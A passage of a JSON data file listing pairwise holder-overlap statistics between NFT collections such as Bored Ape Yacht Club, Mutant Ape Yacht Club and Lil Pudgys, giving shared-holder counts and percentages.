oz","shared":62,"holders_a":5000,"holders_b":2345,"pct_a":1.24,"pct_b":2.64,"top100_shared":2},{"a":"pudgypenguins","b":"cyberbrokers","shared":34,"holders_a":5000,"holders_b":2738,"pct_a":0.68,"pct_b":1.24,"top100_shared":0},{"a":"pudgypenguins","b":"mocaverse","shared":53,"holders_a":5000,"holders_b":2073,"pct_a":1.06,"pct_b":2.56,"top100_shared":3},{"a":"pudgypenguins","b":"renga","shared":48,"holders_a":5000,"holders_b":2680,"pct_a":0.96,"pct_b":1.79,"top100_shared":0},{"a":"pudgypenguins","b":"capsulehouse","shared":81,"holders_a":5000,"holders_b":3432,"pct_a":1.62,"pct_b":2.36,"top100_shared":0},{"a":"pudgypenguins","b":"kanpai-pandas","shared":157,"holders_a":5000,"holders_b":2978,"pct_a":3.14,"pct_b":5.27,"top100_shared":3},{"a":"pudgypenguins","b":"sneaky-vampire-syndicate","shared":24,"holders_a":5000,"holders_b":2570,"pct_a":0.48,"pct_b":0.93,"top100_shared":0},{"a":"pudgypenguins","b":"jungle-freaks-genesis","shared":20,"holders_a":5000,"holders_b":2471,"pct_a":0.4,"pct_b":0.81,"top100_shared":0},{"a":"pudgypenguins","b":"cryptoskulls","shared":34,"holders_a":5000,"holders_b":3857,"pct_a":0.68,"pct_b":0.88,"top100_shared":1},{"a":"pudgypenguins","b":"chimpersnft","shared":66,"holders_a":5000,"holders_b":1044,"pct_a":1.32,"pct_b":6.32,"top100_shared":1},{"a":"pudgypenguins","b":"forgottenruneswizardscult","shared":93,"holders_a":5000,"holders_b":2844,"pct_a":1.86,"pct_b":3.27,"top100_shared":0},{"a":"pudgypenguins","b":"theshiboshis","shared":18,"holders_a":5000,"holders_b":3224,"pct_a":0.36,"pct_b":0.56,"top100_shared":0},{"a":"boredapeyachtclub","b":"mutant-ape-yacht-club","shared":2414,"holders_a":5697,"holders_b":12219,"pct_a":42.37,"pct_b":19.76,"top100_shared":33},{"a":"boredapeyachtclub","b":"bored-ape-kennel-club","shared":2056,"holders_a":5697,"holders_b":5151,"pct_a":36.09,"pct_b":39.91,"top100_shared":26},{"a":"boredapeyachtclub","b":"lilpudgys","shared":292,"holders_a":5697,"holders_b":10174,"pct_a":5.13,"pct_b":2.87,"top100_shared":3},{"a":"boredapeyachtclub","b":"azukielementals","shared":290,"holders_a":5697,"holders_b":6286,"pct_a":5.09,"pct_b":4.61,"top100_shared":4},{"a":"boredapeyachtclub","b":"cool-cats-nft","shared":440,"holders_a":5697,"holders_b":5384,"pct_a":7.72,"pct_b":8.17,"top100_shared":6},{"a":"boredapeyachtclub","b":"milady","shared":105,"holders_a":5697,"holders_b":5071,"pct_a":1.84,"pct_b":2.07,"top100_shared":2},{"a":"boredapeyachtclub","b":"mfers","shared":228,"holders_a":5697,"holders_b":5441,"pct_a":4.0,"pct_b":4.19,"top100_shared":5},{"a":"boredapeyachtclub","b":"world-of-women-nft","shared":375,"holders_a":5697,"holders_b":5258,"pct_a":6.58,"pct_b":7.13,"top100_shared":3},{"a":"boredapeyachtclub","b":"cryptoadz-by-gremplin","shared":208,"holders_a":5697,"holders_b":3465,"pct_a":3.65,"pct_b":6.0,"top100_shared":3},{"a":"boredapeyachtclub","b":"0n1-force","shared":169,"holders_a":5697,"holders_b":3257,"pct_a":2.97,"pct_b":5.19,"top100_shared":2},{"a":"boredapeyachtclub","b":"sappy-seals","shared":70,"holders_a":5697,"holders_b":2479,"pct_a":1.23,"pct_b":2.82,"top100_shared":1},{"a":"boredapeyachtclub","b":"guttercatgang","shared":154,"holders_a":5697,"holders_b":1434,"pct_a":2.7,"pct_b":10.74,"top100_shared":0},{"a":"boredapeyachtclub","b":"deadfellaz","shared":181,"holders_a":5697,"holders_b":6078,"pct_a":3.18,"pct_b":2.98,"top100_shared":2},{"a":"boredapeyachtclub","b":"alienfrensnft","shared":93,"holders_a":5697,"holders_b":5780,"pct_a":1.63,"pct_b":1.61,"top100_shared":1},{"a":"boredapeyachtclub","b":"invisiblefriends","shared":110,"holders_a":5697,"holders_b":3255,"pct_a":1.93,"pct_b":3.38,"top100_shared":0},{"a":"boredapeyachtclub","b":"karafuru","shared":61,"holders_a":5697,"holders_b":3185,"pct_a":1.07,"pct_b":1.92,"top100_shared":1},{"a":"boredapeyachtclub","b":"fluf","shared":86,"holders_a":5697,"holders_b":3097,"pct_a":1.51,"pct_b":2.78,"top100_shared":1},{"a":"boredapeyachtclub","b":"mekaverse","shared":86,"holders_a":5697,"holders_b":4147,"pct_a":1.51,"pct_b":2.07,"top100_shared":1},{"a":"boredapeyachtclub","b":"the-doge-pound","shared":61,"holders_a":5697,"holders_b":4871,"pct_a":1.07,"pct_b":1.25,"top100_shared":1},{"a":"boredapeyachtclub","b":"supducks","shared":111,"holders_a":5697,"holders_b":3842,"pct_a":1.95,"pct_b":2.89,"top100_shared":0},{"a":"boredapeyachtclub","b":"rektguy","shared":145,"holders_a":5697,"holders_b":3444,"pct_a":2.55,"pct_b":4.21,"top100_shared":0},{"a":"boredapeyachtclub","b":"moonbirds","shared":285,"holders_a":5697,"holders_b":3322,"pct_a":5.0,"pct_b":8.58,"top100_shared":4},{"a":"boredapeyachtclub","b":"meebits","shared":652,"holders_a":5697,"holders_b":6288,"pct_a":11.44,"pct_b":10.37,"top100_shared":7},{"a":"boredapeyachtclub","b":"hashmasks","shared":165,"holders_a":5697,"holders_b":5117,"pct_a":2.9,"pct_b":3.22,"top100_shared":1},{"a":"boredapeyachtclub","b":"veefriends","shared":151,"holders_a":5697,"holders_b":4585,"pct_a":2.65,"pct_b":3.29,"top100_shared":0},{"a":"boredapeyachtclub","b":"opepen-edition","shared":91,"holders_a":5697,"holders_b":3476,"pct_a":1.6,"pct_b":2.62,"top100_shared":1},{"a":"boredapeyachtclub","b":"hapeprime","shared":76,"holders_a":5697,"holders_b":3776,"pct_a":1.33,"pct_b":2.01,"top100_shared":1},{"a":"boredapeyachtclub","b":"remilio-babies","shared":52,"holders_a":5697,"holders_b":3918,"pct_a":0.91,"pct_b":1.33,"top100_shared":1},{"a":"boredapeyachtclub","b":"creatures","shared":113,"holders_a":5697,"holders_b":5670,"pct_a":1.98,"pct_b":1.99,"top100_shared":1},{"a":"boredapeyachtclub","b":"phantabear","shared":72,"holders_a":5697,"holders_b":4737,"pct_a":1.26,"pct_b":1.52,"top100_shared":1},{"a":"boredapeyachtclub","b":"kaiju-kingz","shared":63,"holders_a":5697,"holders_b":3324,"pct_a":1.11,"pct_b":1.9,"top100_shared":2},{"a":"boredapeyachtclub","b":"pxnghostdivision","shared":47,"holders_a":5697,"holders_b":4122,"pct_a":0.82,"pct_b":1.14,"top100_shared":0},{"a":"boredapeyachtclub","b":"nakamigos","shared":174,"holders_a":5697,"holders_b":5219,"pct_a":3.05,"pct_b":3.33,"top100_shared":3},{"a":"boredapeyachtclub","b":"lazy-lions","shared":127,"holders_a":5697,"holders_b":4559,"pct_a":2.23,"pct_b":2.79,"top100_shared":1},{"a":"boredapeyachtclub","b":"memelandpotatoz","shared":56,"holders_a":5697,"holders_b":2345,"pct_a":0.98,"pct_b":2.39,"top100_shared":4},{"a":"boredapeyachtclub","b":"cyberbrokers","shared":78,"holders_a":5697,"holders_b":2738,"pct_a":1.37,"pct_b":2.85,"top100_shared":0},{"a":"boredapeyachtclub","b":"mocaverse","shared":65,"holders_a":5697,"holders_b":2073,"pct_a":1.14,"pct_b":3.14,"top100_shared":4},{"a":"boredapeyachtclub","b":"renga","shared":121,"holders_a":5697,"holders_b":2680,"pct_a":2.12,"pct_b":4.51,"top100_shared":0},{"a":"boredapeyachtclub","b":"capsulehouse","shared":50,"holders_a":5697,"holders_b":3432,"pct_a":0.88,"pct_b":1.46,"top100_shared":0},{"a":"boredapeyachtclub","b":"kanpai-pandas","shared":23,"holders_a":5697,"holders_b":2978,"pct_a":0.4,"pct_b":0.77,"top100_shared":0},{"a":"boredapeyachtclub","b":"sneaky-vampire-syndicate","shared":38,"holders_a":5697,"holders_b":2570,"pct_a":0.67,"pct_b":1.48,"top100_shared":1},{"a":"boredapeyachtclub","b":"jungle-freaks-genesis","shared":25,"holders_a":5697,"holders_b":2471,"pct_a":0.44,"pct_b":1.01,"top100_shared":1},{"a":"boredapeyachtclub","b":"cryptoskulls","shared":91,"holders_a":5697,"holders_b":3857,"pct_a":1.6,"pct_b":2.36,"top100_shared":2},{"a":"boredapeyachtclub","b":"chimpersnft","shared":100,"holders_a":5697,"holders_b":1044,"pct_a":1.76,"pct_b":9.58,"top100_shared":1},{"a":"boredapeyachtclub","b":"forgottenruneswizardscult","shared":92,"holders_a":5697,"holders_b":2844,"pct_a":1.61,"pct_b":3.23,"top100_shared":0},{"a":"boredapeyachtclub","b":"theshiboshis","shared":23,"holders_a":5697,"holders_b":3224,"pct_a":0.4,"pct_b":0.71,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"bored-ape-kennel-club","shared":2872,"holders_a":12219,"holders_b":5151,"pct_a":23.5,"pct_b":55.76,"top100_shared":33},{"a":"mutant-ape-yacht-club","b":"lilpudgys","shared":720,"holders_a":12219,"holders_b":10174,"pct_a":5.89,"pct_b":7.08,"top100_shared":3},{"a":"mutant-ape-yacht-club","b":"azukielementals","shared":628,"holders_a":12219,"holders_b":6286,"pct_a":5.14,"pct_b":9.99,"top100_shared":3},{"a":"mutant-ape-yacht-club","b":"cool-cats-nft","shared":783,"holders_a":12219,"holders_b":5384,"pct_a":6.41,"pct_b":14.54,"top100_shared":3},{"a":"mutant-ape-yacht-club","b":"milady","shared":138,"holders_a":12219,"holders_b":5071,"pct_a":1.13,"pct_b":2.72,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"mfers","shared":335,"holders_a":12219,"holders_b":5441,"pct_a":2.74,"pct_b":6.16,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"world-of-women-nft","shared":649,"holders_a":12219,"holders_b":5258,"pct_a":5.31,"pct_b":12.34,"top100_shared":3},{"a":"mutant-ape-yacht-club","b":"cryptoadz-by-gremplin","shared":340,"holders_a":12219,"holders_b":3465,"pct_a":2.78,"pct_b":9.81,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"0n1-force","shared":334,"holders_a":12219,"holders_b":3257,"pct_a":2.73,"pct_b":10.25,"top100_shared":3},{"a":"mutant-ape-yacht-club","b":"sappy-seals","shared":156,"holders_a":12219,"holders_b":2479,"pct_a":1.28,"pct_b":6.29,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"guttercatgang","shared":255,"holders_a":12219,"holders_b":1434,"pct_a":2.09,"pct_b":17.78,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"deadfellaz","shared":478,"holders_a":12219,"holders_b":6078,"pct_a":3.91,"pct_b":7.86,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"alienfrensnft","shared":329,"holders_a":12219,"holders_b":5780,"pct_a":2.69,"pct_b":5.69,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"invisiblefriends","shared":245,"holders_a":12219,"holders_b":3255,"pct_a":2.01,"pct_b":7.53,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"karafuru","shared":155,"holders_a":12219,"holders_b":3185,"pct_a":1.27,"pct_b":4.87,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"fluf","shared":158,"holders_a":12219,"holders_b":3097,"pct_a":1.29,"pct_b":5.1,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"mekaverse","shared":164,"holders_a":12219,"holders_b":4147,"pct_a":1.34,"pct_b":3.95,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"the-doge-pound","shared":192,"holders_a":12219,"holders_b":4871,"pct_a":1.57,"pct_b":3.94,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"supducks","shared":236,"holders_a":12219,"holders_b":3842,"pct_a":1.93,"pct_b":6.14,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"rektguy","shared":264,"holders_a":12219,"holders_b":3444,"pct_a":2.16,"pct_b":7.67,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"moonbirds","shared":469,"holders_a":12219,"holders_b":3322,"pct_a":3.84,"pct_b":14.12,"top100_shared":4},{"a":"mutant-ape-yacht-club","b":"meebits","shared":899,"holders_a":12219,"holders_b":6288,"pct_a":7.36,"pct_b":14.3,"top100_shared":6},{"a":"mutant-ape-yacht-club","b":"hashmasks","shared":230,"holders_a":12219,"holders_b":5117,"pct_a":1.88,"pct_b":4.49,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"veefriends","shared":246,"holders_a":12219,"holders_b":4585,"pct_a":2.01,"pct_b":5.37,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"opepen-edition","shared":197,"holders_a":12219,"holders_b":3476,"pct_a":1.61,"pct_b":5.67,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"hapeprime","shared":181,"holders_a":12219,"holders_b":3776,"pct_a":1.48,"pct_b":4.79,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"remilio-babies","shared":61,"holders_a":12219,"holders_b":3918,"pct_a":0.5,"pct_b":1.56,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"creatures","shared":260,"holders_a":12219,"holders_b":5670,"pct_a":2.13,"pct_b":4.59,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"phantabear","shared":155,"holders_a":12219,"holders_b":4737,"pct_a":1.27,"pct_b":3.27,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"kaiju-kingz","shared":152,"holders_a":12219,"holders_b":3324,"pct_a":1.24,"pct_b":4.57,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"pxnghostdivision","shared":98,"holders_a":12219,"holders_b":4122,"pct_a":0.8,"pct_b":2.38,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"nakamigos","shared":357,"holders_a":12219,"holders_b":5219,"pct_a":2.92,"pct_b":6.84,"top100_shared":4},{"a":"mutant-ape-yacht-club","b":"lazy-lions","shared":276,"holders_a":12219,"holders_b":4559,"pct_a":2.26,"pct_b":6.05,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"memelandpotatoz","shared":139,"holders_a":12219,"holders_b":2345,"pct_a":1.14,"pct_b":5.93,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"cyberbrokers","shared":160,"holders_a":12219,"holders_b":2738,"pct_a":1.31,"pct_b":5.84,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"mocaverse","shared":113,"holders_a":12219,"holders_b":2073,"pct_a":0.92,"pct_b":5.45,"top100_shared":3},{"a":"mutant-ape-yacht-club","b":"renga","shared":263,"holders_a":12219,"holders_b":2680,"pct_a":2.15,"pct_b":9.81,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"capsulehouse","shared":110,"holders_a":12219,"holders_b":3432,"pct_a":0.9,"pct_b":3.21,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"kanpai-pandas","shared":59,"holders_a":12219,"holders_b":2978,"pct_a":0.48,"pct_b":1.98,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"sneaky-vampire-syndicate","shared":69,"holders_a":12219,"holders_b":2570,"pct_a":0.56,"pct_b":2.68,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"jungle-freaks-genesis","shared":69,"holders_a":12219,"holders_b":2471,"pct_a":0.56,"pct_b":2.79,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"cryptoskulls","shared":218,"holders_a":12219,"holders_b":3857,"pct_a":1.78,"pct_b":5.65,"top100_shared":1},{"a":"mutant-ape-yacht-club","b":"chimpersnft","shared":189,"holders_a":12219,"holders_b":1044,"pct_a":1.55,"pct_b":18.1,"top100_shared":2},{"a":"mutant-ape-yacht-club","b":"forgottenruneswizardscult","shared":162,"holders_a":12219,"holders_b":2844,"pct_a":1.33,"pct_b":5.7,"top100_shared":0},{"a":"mutant-ape-yacht-club","b":"theshiboshis","shared":44,"holders_a":12219,"holders_b":3224,"pct_a":0.36,"pct_b":1.36,"top100_shared":0},{"a":"bored-ape-kennel-club","b":"lilpudgys","shared":306,"holders_a":5151,"holders_b":10174,"pct_a":5.94,"pct_b":3.01,"top100_shared":3},{"a":"bored-ape-kennel-club","b":"azukielementals","shared":369,"holders_a":5151,"holders_b":6286,"pct_a":7.16,"pct_b":5.87,"top100_shared":3},{"a":"bored-ape-kennel-club","b":"cool-cats-nft","shared":504,"holders_a":5151,"holders_b":5384,"pct_a":9.78,"pct_b":9.36,"top100_shared":6},{"a":"bored-ape-kennel-club","b":"milady","shared":58,"holders_a":5151,"holders_b":5071,"pct_a":1.13,"pct_b":1.14,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"mfers","shared":201,"holders_a":5151,"holders_b":5441,"pct_a":3.9,"pct_b":3.69,"top100_shared":4},{"a":"bored-ape-kennel-club","b":"world-of-women-nft","shared":399,"holders_a":5151,"holders_b":5258,"pct_a":7.75,"pct_b":7.59,"top100_shared":5},{"a":"bored-ape-kennel-club","b":"cryptoadz-by-gremplin","shared":223,"holders_a":5151,"holders_b":3465,"pct_a":4.33,"pct_b":6.44,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"0n1-force","shared":216,"holders_a":5151,"holders_b":3257,"pct_a":4.19,"pct_b":6.63,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"sappy-seals","shared":98,"holders_a":5151,"holders_b":2479,"pct_a":1.9,"pct_b":3.95,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"guttercatgang","shared":180,"holders_a":5151,"holders_b":1434,"pct_a":3.49,"pct_b":12.55,"top100_shared":0},{"a":"bored-ape-kennel-club","b":"deadfellaz","shared":230,"holders_a":5151,"holders_b":6078,"pct_a":4.47,"pct_b":3.78,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"alienfrensnft","shared":129,"holders_a":5151,"holders_b":5780,"pct_a":2.5,"pct_b":2.23,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"invisiblefriends","shared":135,"holders_a":5151,"holders_b":3255,"pct_a":2.62,"pct_b":4.15,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"karafuru","shared":77,"holders_a":5151,"holders_b":3185,"pct_a":1.49,"pct_b":2.42,"top100_shared":0},{"a":"bored-ape-kennel-club","b":"fluf","shared":141,"holders_a":5151,"holders_b":3097,"pct_a":2.74,"pct_b":4.55,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"mekaverse","shared":104,"holders_a":5151,"holders_b":4147,"pct_a":2.02,"pct_b":2.51,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"the-doge-pound","shared":112,"holders_a":5151,"holders_b":4871,"pct_a":2.17,"pct_b":2.3,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"supducks","shared":127,"holders_a":5151,"holders_b":3842,"pct_a":2.47,"pct_b":3.31,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"rektguy","shared":155,"holders_a":5151,"holders_b":3444,"pct_a":3.01,"pct_b":4.5,"top100_shared":4},{"a":"bored-ape-kennel-club","b":"moonbirds","shared":243,"holders_a":5151,"holders_b":3322,"pct_a":4.72,"pct_b":7.31,"top100_shared":3},{"a":"bored-ape-kennel-club","b":"meebits","shared":625,"holders_a":5151,"holders_b":6288,"pct_a":12.13,"pct_b":9.94,"top100_shared":7},{"a":"bored-ape-kennel-club","b":"hashmasks","shared":156,"holders_a":5151,"holders_b":5117,"pct_a":3.03,"pct_b":3.05,"top100_shared":4},{"a":"bored-ape-kennel-club","b":"veefriends","shared":135,"holders_a":5151,"holders_b":4585,"pct_a":2.62,"pct_b":2.94,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"opepen-edition","shared":116,"holders_a":5151,"holders_b":3476,"pct_a":2.25,"pct_b":3.34,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"hapeprime","shared":110,"holders_a":5151,"holders_b":3776,"pct_a":2.14,"pct_b":2.91,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"remilio-babies","shared":59,"holders_a":5151,"holders_b":3918,"pct_a":1.15,"pct_b":1.51,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"creatures","shared":145,"holders_a":5151,"holders_b":5670,"pct_a":2.81,"pct_b":2.56,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"phantabear","shared":88,"holders_a":5151,"holders_b":4737,"pct_a":1.71,"pct_b":1.86,"top100_shared":0},{"a":"bored-ape-kennel-club","b":"kaiju-kingz","shared":83,"holders_a":5151,"holders_b":3324,"pct_a":1.61,"pct_b":2.5,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"pxnghostdivision","shared":53,"holders_a":5151,"holders_b":4122,"pct_a":1.03,"pct_b":1.29,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"nakamigos","shared":203,"holders_a":5151,"holders_b":5219,"pct_a":3.94,"pct_b":3.89,"top100_shared":4},{"a":"bored-ape-kennel-club","b":"lazy-lions","shared":142,"holders_a":5151,"holders_b":4559,"pct_a":2.76,"pct_b":3.11,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"memelandpotatoz","shared":106,"holders_a":5151,"holders_b":2345,"pct_a":2.06,"pct_b":4.52,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"cyberbrokers","shared":105,"holders_a":5151,"holders_b":2738,"pct_a":2.04,"pct_b":3.83,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"mocaverse","shared":78,"holders_a":5151,"holders_b":2073,"pct_a":1.51,"pct_b":3.76,"top100_shared":2},{"a":"bored-ape-kennel-club","b":"renga","shared":166,"holders_a":5151,"holders_b":2680,"pct_a":3.22,"pct_b":6.19,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"capsulehouse","shared":50,"holders_a":5151,"holders_b":3432,"pct_a":0.97,"pct_b":1.46,"top100_shared":0},{"a":"bored-ape-kennel-club","b":"kanpai-pandas","shared":66,"holders_a":5151,"holders_b":2978,"pct_a":1.28,"pct_b":2.22,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"sneaky-vampire-syndicate","shared":38,"holders_a":5151,"holders_b":2570,"pct_a":0.74,"pct_b":1.48,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"jungle-freaks-genesis","shared":35,"holders_a":5151,"holders_b":2471,"pct_a":0.68,"pct_b":1.42,"top100_shared":0},{"a":"bored-ape-kennel-club","b":"cryptoskulls","shared":121,"holders_a":5151,"holders_b":3857,"pct_a":2.35,"pct_b":3.14,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"chimpersnft","shared":78,"holders_a":5151,"holders_b":1044,"pct_a":1.51,"pct_b":7.47,"top100_shared":3},{"a":"bored-ape-kennel-club","b":"forgottenruneswizardscult","shared":97,"holders_a":5151,"holders_b":2844,"pct_a":1.88,"pct_b":3.41,"top100_shared":1},{"a":"bored-ape-kennel-club","b":"theshiboshis","shared":38,"holders_a":5151,"holders_b":3224,"pct_a":0.74,"pct_b":1.18,"top100_shared":0},{"a":"lilpudgys","b":"azukielementals","shared":609,"holders_a":10174,"holders_b":6286,"pct_a":5.99,"pct_b":9.69,"top100_shared":3},{"a":"lilpudgys","b":"cool-cats-nft","shared":416,"holders_a":10174,"holders_b":5384,"pct_a":4.09,"pct_b":7.73,"top100_shared":3},{"a":"lilpudgys","b":"milady","shared":214,"holders_a":10174,"holders_b":5071,"pct_a":2.1,"pct_b":4.22,"top100_shared":2},{"a":"lilpudgys","b":"mfers","shared":210,"holders_a":10174,"holders_b":5441,"pct_a":2.06,"pct_b":3.86,"top100_shared":3},{"a":"lilpudgys","b":"world-of-women-nft","shared":229,"holders_a":10174,"holders_b":5258,"pct_a":2.25,"pct_b":4.36,"top100_shared":2},{"a":"lilpudgys","b":"cryptoadz-by-gremplin","shared":134,"holders_a":10174,"holders_b":3465,"pct_a":1.32,"pct_b":3.87,"top100_shared":1},{"a":"lilpudgys","b":"0n1-force","shared":201,"holders_a":10174,"holders_b":3257,"pct_a":1.98,"pct_b":6.17,"top100_shared":2},{"a":"lilpudgys","b":"sappy-seals","shared":355,"holders_a":10174,"holders_b":2479,"pct_a":3.49,"pct_b":14.32,"top100_shared":0},{"a":"lilpudgys","b":"guttercatgang","shared":62,"holders_a":10174,"holders_b":1434,"pct_a":0.61,"pct_b":4.32,"top100_shared":0},{"a":"lilpudgys","b":"deadfellaz","shared":192,"holders_a":10174,"holders_b":6078,"pct_a":1.89,"pct_b":3.16,"top100_shared":1},{"a":"lilpudgys","b":"alienfrensnft","shared":135,"holders_a":10174,"holders_b":5780,"pct_a":1.33,"pct_b":2.34,"top100_shared":0},{"a":"lilpudgys","b":"invisiblefriends","shared":102,"holders_a":10174,"holders_b":3255,"pct_a":1.0,"pct_b":3.13,"top100_shared":0},{"a":"lilpudgys","b":"karafuru","shared":65,"holders_a":10174,"holders_b":3185,"pct_a":0.64,"pct_b":2.04,"top100_shared":0},{"a":"lilpudgys","b":"fluf","shared":89,"holders_a":10174,"holders_b":3097,"pct_a":0.87,"pct_b":2.87,"top100_shared":0},{"a":"lilpudgys","b":"mekaverse","shared":68,"holders_a":10174,"holders_b":4147,"pct_a":0.67,"pct_b":1.64,"top100_shared":0},{"a":"lilpudgys","b":"the-doge-pound","shared":89,"holders_a":10174,"holders_b":4871,"pct_a":0.87,"pct_b":1.83,"top100_shared":0},{"a":"lilpudgys","b":"supducks","shared":120,"holders_a":10174,"holders_b":3842,"pct_a":1.18,"pct_b":3.12,"top100_shared":0},{"a":"lilpudgys","b":"rektguy","shared":209,"holders_a":10174,"holders_b":3444,"pct_a":2.05,"pct_b":6.07,"top100_shared":1},{"a":"lilpudgys","b":"moonbirds","shared":172,"holders_a":10174,"holders_b":3322,"pct_a":1.69,"pct_b":5.18,"top100_shared":2},{"a":"lilpudgys","b":"meebits","shared":257,"holders_a":10174,"holders_b":6288,"pct_a":2.53,"pct_b":4.09,"top100_shared":3},{"a":"lilpudgys","b":"hashmasks","shared":145,"holders_a":10174,"holders_b":5117,"pct_a":1.43,"pct_b":2.83,"top100_shared":3},{"a":"lilpudgys","b":"veefriends","shared":74,"holders_a":10174,"holders_b":4585,"pct_a":0.73,"pct_b":1.61,"top100_shared":0},{"a":"lilpudgys","b":"opepen-edition","shared":239,"holders_a":10174,"holders_b":3476,"pct_a":2.35,"pct_b":6.88,"top100_shared":2},{"a":"lilpudgys","b":"hapeprime","shared":44,"holders_a":10174,"holders_b":3776,"pct_a":0.43,"pct_b":1.17,"top100_shared":1},{"a":"lilpudgys","b":"remilio-babies","shared":164,"holders_a":10174,"holders_b":3918,"pct_a":1.61,"pct_b":4.19,"top100_shared":2},{"a":"lilpudgys","b":"creatures","shared":172,"holders_a":10174,"holders_b":5670,"pct_a":1.69,"pct_b":3.03,"top100_shared":0},{"a":"lilpudgys","b":"phantabear","shared":51,"holders_a":10174,"holders_b":4737,"pct_a":0.5,"pct_b":1.08,"top100_shared":0},{"a":"lilpudgys","b":"kaiju-kingz","shared":119,"holders_a":10174,"holders_b":3324,"pct_a":1.17,"pct_b":3.58,"top100_shared":0},{"a":"lilpudgys","b":"pxnghostdivision","shared":93,"holders_a":10174,"holders_b":4122,"pct_a":0.91,"pct_b":2.26,"top100_shared":0},{"a":"lilpudgys","b":"nakamigos","shared":287,"holders_a":10174,"holders_b":5219,"pct_a":2.82,"pct_b":5.5,"top100_shared":3},{"a":"lilpudgys","b":"lazy-lions","shared":143,"holders_a":10174,"holders_b":4559,"pct_a":1.41,"pct_b":3.14,"top100_shared":1},{"a":"lilpudgys","b":"memelandpotatoz","shared":145,"holders_a":10174,"holders_b":2345,"pct_a":1.43,"pct_b":6.18,"top100_shared":0},{"a":"lilpudgys","b":"cyberbrokers","shared":55,"holders_a":10174,"holders_b":2738,"pct_a":0.54,"pct_b":2.01,"top100_shared":0},{"a":"lilpudgys","b":"mocaverse","shared":112,"holders_a":10174,"holders_b":2073,"pct_a":1.1,"pct_b":5.4,"top100_shared":0},{"a":"lilpudgys","b":"renga","shared":138,"holders_a":10174,"holders_b":2680,"pct_a":1.36,"pct_b":5.15,"top100_shared":0},{"a":"lilpudgys","b":"capsulehouse","shared":109,"holders_a":10174,"holders_b":3432,"pct_a":1.07,"pct_b":3.18,"top100_shared":0},{"a":"lilpudgys","b":"kanpai-pandas","shared":275,"holders_a":10174,"holders_b":2978,"pct_a":2.7,"pct_b":9.23,"top100_shared":0},{"a":"lilpudgys","b":"sneaky-vampire-syndicate","shared":37,"holders_a":10174,"holders_b":2570,"pct_a":0.36,"pct_b":1.44,"top100_shared":0},{"a":"lilpudgys","b":"jungle-freaks-genesis","shared":29,"holders_a":10174,"holders_b":2471,"pct_a":0.29,"pct_b":1.17,"top100_shared":0},{"a":"lilpudgys","b":"cryptoskulls","shared":61,"holders_a":10174,"holders_b":3857,"pct_a":0.6,"pct_b":1.58,"top100_shared":0},{"a":"lilpudgys","b":"chimpersnft","shared":141,"holders_a":10174,"holders_b":1044,"pct_a":1.39,"pct_b":13.51,"top100_shared":1},{"a":"lilpudgys","b":"forgottenruneswizardscult","shared":126,"holders_a":10174,"holders_b":2844,"pct_a":1.24,"pct_b":4.43,"top100_shared":0},{"a":"lilpudgys","b":"theshiboshis","shared":36,"holders_a":10174,"holders_b":3224,"pct_a":0.35,"pct_b":1.12,"top100_shared":0},{"a":"azukielementals","b":"cool-cats-nft","shared":353,"holders_a":6286,"holders_b":5384,"pct_a":5.62,"pct_b":6.56,"top100_shared":4},{"a":"azukielementals","b":"milady","shared":118,"holders_a":6286,"holders_b":5071,"pct_a":1.88,"pct_b":2.33,"top100_shared":2},{"a":"azukielementals","b":"mfers","shared":209,"holders_a":6286,"holders_b":5441,"pct_a":3.32,"pct_b":3.84,"top100_shared":4},{"a":"azukielementals","b":"world-of-women-nft","shared":174,"holders_a":6286,"holders_b":5258,"pct_a":2.77,"pct_b":3